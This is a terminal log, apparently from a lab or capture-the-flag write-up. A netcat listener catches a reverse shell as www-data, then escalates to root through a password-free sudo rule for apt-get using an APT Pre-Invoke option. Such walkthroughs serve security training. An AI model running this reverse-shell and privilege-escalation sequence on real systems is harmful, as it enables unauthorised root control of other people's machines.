 root@com:~# nc -lvnp 9099
Listening on 0.0.0.0 9099
Connection received on 192.168.234.146 58382
whoami
www-data
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/apt-get
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
whoami
root